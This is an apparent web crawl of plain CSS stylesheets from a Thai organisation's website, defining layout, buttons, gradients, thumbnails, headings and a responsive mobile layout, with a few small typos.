div[id^="sitemenu"] ul li:nth-of-type(2n+2) {
	border-right: 1px solid #C6E3FF;
	background: rgba(204, 255, 153, 0.3);
}
/* temp */
div[id^="section"] {
	overflow: hidden;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	width: auto;
	margin: 20px 1em;
	box-shadow: 1px 1px 3px #aaa;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
}
div[id^="section"]:nth-of-type(4n+1) {
	border-right: 10px solid #0076AE;
	background-color: #E5F1F6;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+2) {
	border-left: 10px solid #EC874A;
	background-color: #FDF3EC;
	margin: 20px 0.75em;
}
div[id^="section"]:nth-of-type(4n+3) {
	border-right: 10px solid #C0C;
	background-color: #F9E5F9;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+4) {
	border-left: 10px solid #00B000;
	background-color: #E5F7E5;
	margin: 20px 0.75em;
}
div[id^="section"] div[id^="section"] {
	box-shadow: none;
	padding: 0;
	margin: 0;
	border: none;
}
div[id^="section"]+div[id^="section"] {
	margin-top: 5px;
}
div[id^="morecomment"] {
	padding: 10px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	background: rgba(206, 213, 229, 1);
}
div[id^="morecomment"] a:before {
	content: ">>";
}
div[id^="interval"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	margin-bottom: 10px;
}
div[id^="interval"]:target {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 5px solid #F00;
	padding: 10px;
	background-color: #BB7DCA;
}
div[id="article-post"] {
	background-color: #fff;
}
h1 span[class*="date"], h2 span[class*="date"], h3 span[class*="date"], h4 span[class*="date"], h1 span[class*="number"], h2 span[class*="number"], h3 span[class*="number"], h4 span[class*="number"] {
	display: inline-block;
	width: auto;
	background: rgba(255, 255, 255, 0.8);
	font-size: smaller;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	padding: 0 3px;
	font-weight: 500;
	margin: 0 1px;
	text-shadow: 1px 1px 2px #fff;
}
object[data*="youtube"] {
	padding: 1em;
	background: #666;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	margin: 10px 0;
}
div#media {
	width: 600px !important;
	border: 1px solid rgba(0, 0, 0, 0.7);
	margin: 2%;
	position: fixed;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.9);
	padding: 8px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-size: 95%;
	overflow: auto;
	height: 100%;
	max-height: 450px;
	z-index: 3000;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media form	{
	width: 500px;	
	padding: 0 !important; 
	margin: 0 auto !important;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media ol, div#media p {
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}div#media ol 	{ text-align: center; }
div#media ol li		{ border: 1px dotted #999; margin: 5px; text-align: left; }
div#media label	{ display: inline-block; width: 150px; background: transparent; }
div#media input[type=text]	{ width: 150px; }
div#preview {
	position: fixed;
	top: 5px;
	right: 10px;
	margin-right: 1%;
	width: 40%;
	display: block;
	z-index: 2999;
	max-height: 90%;
	overflow: auto;
	background-color: rbga(255, 255, 255, 0.8);
	display: none;
	font-size: 105%;
	text-align: left;
}
div#preview label {
	display: inline-block;
}
div#preview img {
	max-width: 80% !important;
}
div#preview object {
	max-widht: 80%;
}
div#preview form, div[id="lbcontent-post"]>*	{
 	margin: 0;
	padding: 0;
	width: 500px !important;	
}
/* rating */
div#pollrating {
	border: 2px solid #EC5802;
	padding: 4px 10px;
	display: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-weight: bold;
	background-color: #FED63A;
	width: 300px;
	text-align: center;
}
div#pollrating a img {
	vertical-align: middle;
	background-color: #fff;
	padding: 5px;
	margin: 0 5px;
}
div#displayRating {
	background-color: #F3FECF;
	padding: 15px;
	display: none;
}
div#displayRating:target {
	display: block;
}
div#pollrating p, div#displayRating p	{text-indent: 0 !important;}
p#rate-positive, p#rate-negative, p#rate-neutral, p#rate-all {
	width: 500px;
	height: 22px;
	border: 1px solid #ccc;
	padding: 4px 10px;
}
p#rate-positive {
	background: url(/images/rating/positive.png) no-repeat 0 0;
}
p#rate-negative {
	background: url(/images/rating/negative.png) no-repeat 0 0;
}
p#rate-neutral {
	background: url(/images/rating/neutral.png) no-repeat 0 0;
}
p#rate-all {
	background: url(/images/rating/total.png) no-repeat 0 0;
}

/* ************************ DEVIcE ************************** */
@media only screen and (max-device-width:1017px), only screen and (max-width:1017px) {
	div[id^="aside"], div[id="globalnav"]	{
		width: 100% !important;
		float: none !important;
		position: relative !important;	
	}
	div[id^="aside"] li, div[id="globalnav"] li	{
		display: inline-block !important;
		width: 45% !important;	
	}
	div#banner	{
		margin-bottom: 50px;
	}
	div[id^="aside"] li a, div[id="globalnav"] li a	{
		padding: 10px !important;	
		font-size: larger !important;
	}
	div#content		{
		width: 100%;
		margin: 0;	
	}
	ol.wblike li, ul.wblike li		{
		width: 100% !important;
	}
	.clearfix	{
		width: auto !important;
		min-width: 0 !important;	
		box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	}
	div#search {
		position: absolute;
		top: 130px;
		right: 70px;
	}
	div#search label	{ color: #006; }
	span.nummenu	{ display: none !important; }
	footer		{ clear: both; }
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/class.css
body_size: 3883
content:
@charset "utf-8";
/* CSS Document */
/* border-radius = 8px  */
div[id^="article-home"] img {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}
/* ********************* class ????????????????????????? ********************* */
span.nummenu {
	display: inline-block;
	background: rgba(255, 255, 255, 0.8);
	padding: 2px 5px;
	border-bottom: 2px solid #999;
	transform: rotate(-15deg);
	-moz-transform: rotate(-15deg);
	-webkit-transform: rotate(-15deg);
	-o-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	box-shadow: 1px 1px 3px #aaa;
	position: relative;
	left: -15px;
	margin: 0;
	float: left;
	font-size: smaller;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
}
li:nth-of-type(3n+1) span.nummenu {
	background: rgba(255, 248, 232, 1) !important;
}
li:nth-of-type(3n+2) span.nummenu {
	background: rgba(201, 215, 200, 1) !important;
}
li:nth-of-type(3n+3) span.nummenu {
	background: rgba(245, 223, 30, 1) !important;
}
/* start text decoration */
span.start {
	display: inline-block;
	font-size: 1.8em;
	float: left;
	font-weight: bold;
	color: #FAEC7F;
	background-color: #BD1437;
	padding: 20px 10px;
	;
	margin: 10px;
	border: 4px double #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
	transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-webkit-transform: rotate(-4deg);
	-o-transform: rotate(-4deg);
	-ms-transform: rotate(-4deg);
}
img.floatleft, img.floatright, img.floatnone, div[id^="article-home"] img {
	box-shadow: 7px 6px #999;
	margin-bottom: 2em;
	overflow: hidden;
	border: 2px solid #fff;
}
img.floatleft {
	float: left;
	margin: 0.8em 1em 0.8em 0;
	transform: rotate(-3deg); -moz-transform: rotate(-3deg); -webkit-transform: rotate(-3deg);
}
img.floatright {
	float: right;
	margin: 0.8em 0 0.8em 1em;
	transform: rotate(3deg); -moz-transform: rotate(3deg); -webkit-transform: rotate(3deg);
}
img.floatnone	{
	margin: 0.8em;
	transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg);
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.justify {
	text-align: justify;
}
.fleft {
	float: left;
	width: auto;
	margin: 5px;
}
.fright {
	float: right;
	width: auto;
	margin: 5px;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.clear:before {
	content: " ";
	display: block;
	font-size: 1.5em;
	color: #fff;
	margin-top: 10px;
}
.inline {
	display: inline;
}
.inlineblock {
	display: inline-block;
}
.overflow {
	overflow: hidden;
}
.overflow:after {
	content: " ";
	display: block;
	margin-bottom: 1em;
}
.underline {
	text-decoration: underline;
	font-weight: inherit;
}
.button {
	cursor: pointer;
	padding: 5px 15px;
	font-size: 1em;
	font-weight: bold;
	background-color: #63C;
	color: #fff;
	border: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	box-shadow: 2px 1px 2px 1px #666;
	text-shadow: 1px 1px 2px #003366;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	text-indent: 0 !important;
	/* Gradient */
	background: #07adea; /* Old browsers */
	background: -moz-linear-gradient(top,  #07adea 0%, #0593bf 47%, #1a83ad 49%, #09aeea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07adea), color-stop(47%,#0593bf), color-stop(49%,#1a83ad), color-stop(100%,#09aeea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07adea', endColorstr='#09aeea',GradientType=0 ); /* IE6-9 */
}
.button2 {
	cursor: pointer;
	padding: 1px 10px;
	background-color: #9F9;
	color: #009 !important;
	border: 1px solid #0C6;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	border-radius: 7px;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	font-weight: bold;
	text-shadow: 1px 1px 2px #fff;
	text-indent: 0 !important;
}
.button:hover {
	background: #f3c5bd; /* Old browsers */
	background: -moz-linear-gradient(top,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f3c5bd), color-stop(50%,#e86c57), color-stop(51%,#ea2803), color-stop(75%,#ff6600), color-stop(100%,#c72200)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
}
.button2:hover {
	border: 2px solid #096;
	background: #CF9;
	text-decoration: none !important;
}
.button2:after, .button:after {
	content: "" !important;
}
a.button {
	color: #fff !important;
	text-decoration: none !important;
}
a.slideshow img {
	vertical-align: middle;
	padding: 2px;
}
span[class="date"], span[class="number"] {
	font-size: 93%;
	color: #333;
	font-style: normal !important;
}
span[class="date"]:before, span[class="number"]:before {
	content: " [";
	color: #999;
	margin-right: 2px;
	font-weight: bold;
}
span[class="date"]:after, span[class="number"]:after {
	content: "] ";
	color: #999;
	margin-left: 2px;
	font-weight: bold;
}
span[class="date"]:before {
	content: " <";
}
span[class="date"]:after {
	content: "> ";
}
strong.underline, em.underline {
	text-decoration: underline;
	font-weight: normal;
	font-style: normal;
}
/* featuring icon */
ol.wblike, ul.wblike, ol.wblikemax, ul.wblikemax {
	list-style-type: none;
	padding: 10px 5px !important;
	margin: 0;
	vertical-align: text-top;
}
ol.wblike a, ul.wblike a, ol.wblikemax a, ul.wblikemax a, ol.wblike span.number, ul.wblike span.number, ol.wblikemax span.number, ul.wblikemax span.number, ol.wblike span.date, ul.wblike span.date, ol.wblikemax span.date, ul.wblikemax span.date {
	font-weight: bold;
}
ol.wblike li, ul.wblike li, ol.wblikemax li, ul.wblikemax li {
	width: 32.3%;
	min-width: 130px;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 0 !important;
	margin: 3px 2px 3px 0;
	text-align: left;
	font-size: 97%;
	text-shadow: 0.5px 0.5px #fff;


	vertical-align: top;
	-moz-box-flex: 1.0; /* Firefox */
	-webkit-box-flex: 1.0; /* Safari and Chrome */
	box-flex: 1.0;
}
ol.wblike li a, ul.wblike li a, ol.wblikemax li a, ul.wblikemax li a {
	display: inline-block;
	width: 100%;
	border: none;
	box-shadow: none !important;
	padding: 5px 9px;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
ol.wblike li:hover, ul.wblike li:hover, ol.wblikemax li:hover, ul.wblikemax li:hover {
	background-color: #5BDBFC !important; /* Old browsers */
	box-shadow: 3px 3px #0E81D9;
	border: none !important;
}
ol.wblike li:nth-of-type(4n+1), ul.wblike li:nth-of-type(4n+1), ol.wblikemax li:nth-of-type(4n+1), ul.wblikemax li:nth-of-type(4n+1) {
	background-color: #BAE3F2; /* Old browsers */
	border: 1px solid #609;
}
ol.wblike li:nth-of-type(4n+2), ul.wblike li:nth-of-type(4n+2), ol.wblikemax li:nth-of-type(4n+2), ul.wblikemax li:nth-of-type(4n+2) {
	background-color: #E6CDE6; /* Old browsers */
	border: 1px solid #9F2D94;
}
ol.wblike li:nth-of-type(4n+3), ul.wblike li:nth-of-type(4n+3), ol.wblikemax li:nth-of-type(4n+3), ul.wblikemax li:nth-of-type(4n+3) {
	background-color: #D5EFBC; /* Old browsers */
	border: 1px solid #4256A8;
}
ol.wblike li:nth-of-type(4n+4), ul.wblike li:nth-of-type(4n+4), ol.wblikemax li:nth-of-type(4n+4), ul.wblikemax li:nth-of-type(4n+4) {
	background-color: #FFCA9B; /* Old browsers */
	border: 1px solid #834943;
}
ol.wblike a {
	min-height: 90px;
}
ol.wblike li[class^="feat"] a {
	padding-top: 100px !important;
	min-height: 180px;
}
ol.wblikemax li[class^="feat"] a, ul.wblikemax li[class^="feat"] a {
	overflow: hidden;
	padding-top: 154px !important;
}
ul.padding li, ol.padding li {
	padding: 10px !important;
}
/* Inline list */
ol.inlinelist li {
	display: inline-block;
	list-style-type: none;
}
span.question {
	font-weight: bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 2px 5px;
	color: #fff;
	background-color: #F30;
	cursor: help;
	display: inline-block;
}
span.question:before {
	content: ">>";
}
span.question:after {
	content: "<<";
}
span[id^="msg"] {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 0 0.5em;
	vertical-align: top;
}
span[id^="msg"] img {
	vertical-align: middle;
	box-shadow: none;
}
/* caption */
span.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* event status message */
span[class^="event"] {
	font-size: larger;
	font-weight: bold;
}
ol[class="calendar-item"] {
	list-style-type: none;
	padding: 0;
	margin: 10px 0 10px 15px;
	font-size: 1em !important;
}
ol[class="calendar-item"] li {
	border-bottom: 1px dashed #ccc;
	padding: 0.3em 0;
}
/* thumbnail picture */
ul[class="thumbnail"] {
	list-style-type: none;
	padding: 10px !important;
	margin: 0;
	background: #E1D5EA;
	text-align: left;
	display: inline-block;
	margin: auto;
}
ul[class="thumbnail"] li {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	width: 225px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 5px 5px 0 0;
	overflow: hidden;
	padding: 0 !important;
}
ul[class="thumbnail"] li img {
	vertical-align: top;
	opacity: 0.8;
	filter: alpha(opacity=80);
	width: 195px;
	margin: 5px !important;
	z-index: 0;
	transform: none; -moz-transform: none; -webkit-transform: none;
	box-shadow: none;
	border: none;
	border-radius: 6px;
	border: 1px solid #000;
}
ul[class="thumbnail"] li span.imgcap {
	z-index: 1;
	color: #000;
	display: inline-block;
	padding: 2px 5px;
	background: rgba(250, 250, 250, 0.8);
	margin: 0 5px 5px 5px;
	font-size: 90%;
	text-shadow: 1px 1px 1px #ccc;
}
ul[class="thumbnail"] li img:hover {
	vertical-align: middle;
	opacity: 1;
	filter: alpha(opacity=100);
}
ul.none, ol.none {
	list-style-type: none;
	padding: 0;
}
ul.none li, ol.none li {
	background: #F2E6FF;
	margin: 0;
	padding: 5px 10px;
}
ul.none li:nth-of-type(2n+2), ol.none li:nth-of-type(2n+2) {
	background: #F0FFE1;
}
ol.pinned, ul.pinned {
	padding: 10px !important;
	list-style-type: none;
	background-color: #CCC;
}
span[class="event-confirm"] {
	color: #060;
}
span[class="event-waiting"] {
	color: #00F;
}
span[class="event-cancel"] {
	color: #F00;
}
p.function {
	color: #06F;
	padding: 10px 20px;
	font-weight: normal;
	display: block;
	width: auto;
	text-indent: 0 !important;
	background: rgb(203,96,179); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(203,96,179,0.2) 0%, rgba(173,18,131,0.2) 50%, rgba(222,71,172,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(203,96,179,0.2)), color-stop(50%,rgba(173,18,131,0.2)), color-stop(100%,rgba(222,71,172,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb60b3', endColorstr='#de47ac',GradientType=0 ); /* IE6-9 */
}
p.function .button, p.function .button2 	{ font-size: 1.3em; padding: 0.5em 1em; text-align: center; }
#content-back a {
	text-decoration: none;
	font-weight: bold;
	text-shadow: 1px 1px #eee;
	color: #636 !important;
	margin: 0 5px;
	padding: 5px 10px;
}
#content-back a:nth-of-type(1):before {
	content: url(/images/icons/back.png);
}
#content-back a:nth-of-type(2):before {
	content: url(/images/icons/up.png);
}
#content-back a:nth-of-type(1):before, #content-back a:nth-of-type(2):before	{
	vertical-align: text-top;
	display: inline-block;
	padding: 0 8px;
	margin: 5px 5px 5px 0;
}
p.note {
	clear: both;
	margin: 5px 0 8px 0 !important;
	padding: 8px 15px !important;
	color: #333;
	font-style: italic;
	background: #D2FFD2;
	border: 2px solid #fff;
	border-radius: 10px;
	text-indent: 0 !important;
}
p.note img	{
	vertical-align: middle;
	margin: 0 5px;
	padding: 10px;
	background-color: #fff;
}
/* headline */
.attention {
	color: #330033;
	text-align: center;
	font-size: 120%;
	font-style: italic;
	background: #fefcea; /* Old browsers */
	background: -moz-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefcea), color-stop(100%, #f1da36)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fefcea 0%, #f1da36 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefcea', endColorstr='#f1da36', GradientType=0 ); /* IE6-9 */
	padding: 1em 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #D8A308;
	border-bottom: 8px solid #D8A308;
	border-right: 8px solid #D8A308;
	margin: 10px auto;
	overflow: hidden;
}
.headline {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #99C;
	border-bottom: 8px solid #99C;
	border-right: 8px solid #99C;
	padding: 5px 1em 1em 1em;
	color: #85441A;
	font-size: 110%;
	background: #E3E3FF; /* Old browsers */
	padding: 0.5em;
	font-size: 1.4em;
	font-style: oblique;
	color: #D95700;
	text-shadow: 1px 1px #fff;
	line-height: 1.4em;
	overflow: hidden;
}
.warning_msg {
	background-color: #CC0000;
	color: #fff;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.ok_msg {
	background-color: #008200;
	color: #fff;
	padding: 5px;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* making columns */
.column-2 {
	width: 48% !important;
}
.column-3 {
	width: 30% !important;
}
.column-2, .column-3, .column-4 {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	display: inline-block;
	vertical-align: top;
}
div[class^="column-"]:nth-of-type(2) {
	margin-top: 5px;
}
/* COLORS */
.purple {
	color: #63C;
}
.orange {
	color: #F60;
}
/* padding */
.padding {
	display: inline-block;
	padding: 7px;
}
/* hide form elements */
.hideform {
	width: 1px !important;
	border: 0px solid #fff !important;
	color: #fff;
	font-size: 1px !important;
}
/* no indent */
.noindent		{ text-indent: 0 !important; }
/* scroll box */
div.scroll		{
	height: 100px;
	overflow: auto;
	border: 1px solid #666;
	border-radius: 10px;
	box-shadow: 2px 2px 3px #ccc inset;
	padding: 0.5em;
	margin: 1em 0;
}
/* ส่งข่าวประชาสัมพันธ์ */
.submenu-0079 a:link, a:visited	{
	font-weight: bold !important;
	background: #f1e767 !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #f1e767 0%, #feb645 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1e767), color-stop(100%,#feb645)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #f1e767 0%,#feb645 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1e767', endColorstr='#feb645',GradientType=0) !important; /* IE6-9 */
}
.submenu-0079 a:hover		{
	background: #F30 !important;
}
.submenu-0079 a[id="cursubmenu"] {
	margin-right: -1px;
	border: none !important;
	background: #F30 !important;
	text-shadow: 0.2px 0.2px #fff;
}
div.special		{
	width: 100% !important;	
	padding: 0;
	margin: 0;
}
div.special div	{
	width: auto !important;	
	height: 100% !important;
}
div.special img {
	min-width: 700px !important;
}
.link-icon img	{
	width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/tag.css
body_size: 2577
content:
@charset "utf-8";
strong {
	font-weight: bold !important;
	text-shadow: 1px 1px #deedee;
}
h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	color: #fdfdfd !important;
	background-image: url(/images/hbg.gif);
	padding: 13px 20px 5px 20px !important;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	font-weight: bold;
	text-shadow: 2px 2px 3px #333;
}
.compact-header {
	display: inline-block;
	background: #306 !important;
l  padding: 2px 10px;
	clear: left;
}
.compact-after {
	display: inline-block;
}
h1 {
	background-image: url(/images/hbg2.png);
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	margin: 0.5em 0.6em;
	color: #fff !important;
	padding: 13px 5px 4px 5px;
	font-weight: bold;
}
div[id="globalnav"] h1 {
	font-size: 140%;
	margin: 0 0 10px 0;
	text-align: center;
}
div[id="aside"] h1 {
	margin: 0 0 10px 0;
	background-color: #eee;
	padding: 10px 5px 2px 5px;
}
div[id^="sitemenu"] h1 {
	font-size: 1.2em;
}
div[id="article-comment"] h2 {
	font-size: 1em;
	color: #83A14E;
	border-bottom: 1px solid #aaa;
}
h1+h2, h2+h3, h3+h4, h4+h5, h5+h6 {
	margin-top: 0;
}
div[id="aside"] h1, div[id="footer"] h1, div[id="content"] h1, div#preview h1 {
	font-size: 140%;
	color: #53323D;
	text-align: center;
}
div[id="content"] h2, div[id^="lbcontent"] h2, div#preview h2 {
	font-size: 125%;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
}
div[id="content"] h3, div[id^="lbcontent"] h3, div#preview h3 {
	font-size: 115%;
	color: #093;
}
div[id="content"] h4, div#preview h4 {
	font-size: 105%;
}
div#content p, div#preview p {
	margin: 15px 10px;
}
div#content p	{
	text-indent: 1cm;	
	width: auto;
}
div#content a[href*=".doc"]:after	, div#content a[href*=".docx"]:after{
	content: url(/images/icons/word.png);
	vertical-align: middle;
}
div#content a[href*=".pdf"]:after	{
	content: url(/images/icons/pdf.png);
	vertical-align: middle;
}
div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after{
	content: url(/images/icons/ppt.png);
	vertical-align: middle;
}
div#content a[href*=".doc"]:after, div#content a[href*=".docx"]:after	, div#content a[href*=".pdf"]:after, div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after	{
	margin: 0 0 0 10px;
	vertical-align: central;	
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #fff !important;
}
dfn, abbr, acronym, cite {
	border-bottom: 1px dotted #666;
	font-style: italic;
}
kbd, code, pre {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
	color: #F30;
}
pre {
	background-color: #FF9;
	padding: 5px;
	white-space: pre-wrap;
}
blockquote strong {
	color: #0FF;
}
object {
	width: 90%;
	background-color: #000;
	padding: 1em;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	margin: 0 auto;
}
em {
	font-style: italic;
	font-weight: inherit;
}
 div[id="content"] img:(not[class*="float"]) {
 vertical-align: text-top !important;
 margin: 0;
}
/* address */
div[id="content"] address {
	background-color: #F0EBF3;
	padding: 1em;
}
blockquote {
	background: #931da3; /* Old browsers */
	background: -moz-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #931da3), color-stop(50%, #870082), color-stop(100%, #931da3)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* IE10+ */
	background: linear-gradient(to bottom, #931da3 0%, #870082 50%, #931da3 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#931da3', endColorstr='#931da3', GradientType=0 ); /* IE6-9 */
	height: 1%;
	padding: 5px;
	margin: 10px 0 10px 10px;
	width: 94%;
	margin: auto;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	font-size: 110%;
	color: #fff;
	overflow: hidden;
}
blockquote p:first-line {
	font-size: larger;
	font-style: oblique;
	letter-spacing: 5px;
	color: #0FF
}
div#content ol, div#content ul, div#preview ol, div#preview ul, div[id^="lightbox"] ol, div[id^="lightbox"] ul {
	margin: 10px 0;
	padding-left: 35px;
}
